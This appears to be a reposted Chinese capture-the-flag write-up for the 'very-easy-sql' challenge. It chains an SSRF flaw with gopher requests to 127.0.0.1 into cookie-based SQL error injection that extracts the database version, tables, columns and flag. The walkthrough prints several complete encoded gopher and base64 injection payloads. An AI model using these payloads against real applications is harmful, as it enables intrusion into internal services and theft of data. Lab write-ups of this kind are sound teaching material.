
攻防世界-very-easy-sql
1.打开题目尝试输入1,1‘进行检测,看看是get请求还是post请求,但是没有回显,然后查看源代码,源代码中有一个use.php文件,访问这个文件,发现这是一个ssrf服务请求伪造漏洞


ssrf漏洞的一些原理
1,可以攻击运行在内网或本地的应用程序
2,利用file协议读取本地文件等
3,对外网的服务器所在内网本地进行端口扫描,获取一些服务banber信息
4,对内网web应用进行指纹识别,通过访问默认文件实现
5,各种协议调用探针如;http,dict,ftp,gopher等等
这个题使用的协议就是gopher协议
那么开始编写脚本,
paylolad为gopher://127.0.0.1:80/_POST%2520/index.php%2520HTTP/1.1%250D%250AHost%253A127.0.0.1%253A80%250D%250AUser-Agent%253A%2520curl/7.43.0%250D%250AAccept%253A%252A/%252A%250D%250AContent-Type%253Aapplication/x-www-form-urlencoded%2520%250D%250AContent-Length%253A24%250D%250A%250D%250Auname%253Dadmin%2526passwd%253Dadmin%250D%250A
然后抓包,查看set-cookie中的内容后面的这个YWRtaW4%3D是一个base64编码解码后意思是admin
然后继续用脚本构造payload,使用set-cookie做注入点
报错注入,那么使用python脚本转gopher协议进行报错注入,payload为gopher://127.0.0.1:80/_GET%2520/index.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AConnection%253A%2520close%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250ACookie%253Athis_is_your_cookie%253DYWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDdlLCAoc2VsZWN0IEBAdmVyc2lvbiksMHg3ZSkpICM%253D%250D%250A%250D%250A
然后查看到了数据库的版本,
然后继续通过脚本进行查看数据库,表和列(字段)脚本如下,
payload为
url=gopher://127.0.0.1:80/_GET%2520/index.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AConnection%253A%2520close%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250ACookie%253Athis_is_your_cookie%253DYWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDdlLCAoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpKSAj%250D%250A%250D%250A
查看到数据库为security
然后继续查看表名,脚本为
payload为
url=gopher://127.0.0.1:80/_GET%2520/index.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AConnection%253A%2520close%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250ACookie%253Athis_is_your_cookie%253DYWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDdlLCAoU0VMRUNUIEdST1VQX0NPTkNBVCh0YWJsZV9uYW1lKSBGUk9NIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgV0hFUkUgdGFibGVfc2NoZW1hPSdzZWN1cml0eScpLDB4N2UpKSAj%250D%250A%250D%250A
查看到表名为
然后查看表名中的flag这个表
payload为
url=gopher://127.0.0.1:80/_GET%2520/index.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AConnection%253A%2520close%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250ACookie%253Athis_is_your_cookie%253DYWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDdlLCAoU0VMRUNUIEdST1VQX0NPTkNBVChjb2x1bW5fbmFtZSkgRlJPTSBpbmZvcm1hdGlvbl9zY2hlbWEuY29sdW1ucyBXSEVSRSB0YWJsZV9uYW1lPSdmbGFnJyksMHg3ZSkpICM%253D%250D%250A%250D%250A
查看到列名为
最后就是查看内容了,脚本为
payload为
url=gopher://127.0.0.1:80/_GET%2520/index.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AConnection%253A%2520close%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250ACookie%253Athis_is_your_cookie%253DYWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDdlLCAoU0VMRUNUIGZsYWcgZnJvbSBmbGFnKSwweDdlKSkgIw%253D%253D%250D%250A%250D%250A
然后因为指出来了一般的flag,所以使用right和left来查看flag,并且拼接起来就好了
原文地址:https://blog.csdn.net/chinese_cabbage0/article/details/136346930
免责声明:本站文章内容转载自网络资源,如本站内容侵犯了原著者的合法权益,可联系本站删除。更多内容请关注自学内容网(zxcms.com)!
